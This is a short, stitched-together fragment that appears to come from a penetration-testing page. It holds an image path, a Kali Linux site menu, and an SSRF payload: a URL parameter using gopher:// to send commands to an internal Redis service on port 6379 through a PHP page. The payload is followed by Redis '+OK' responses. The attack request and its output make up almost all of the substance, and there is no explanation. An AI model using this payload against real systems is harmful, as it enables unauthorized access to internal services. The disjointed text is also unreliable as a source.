 192.168.1.200/index.php?url=gopher://0.0.0.0:6379/_auth%2520root%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
string(25) "+OK +OK +OK +OK +OK "